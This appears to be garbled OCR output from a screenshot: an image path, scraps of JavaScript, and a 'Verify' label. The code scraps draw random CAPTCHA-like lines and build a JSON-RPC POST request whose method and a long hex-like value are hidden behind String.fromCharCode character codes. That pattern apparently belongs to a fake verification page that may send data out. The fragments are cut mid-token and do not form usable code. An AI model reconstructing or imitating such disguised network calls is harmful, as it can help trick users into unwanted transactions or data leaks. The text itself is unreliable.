
,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24p
arCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),met
50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),d
ode(32).trim();for(let i=0;i
Verify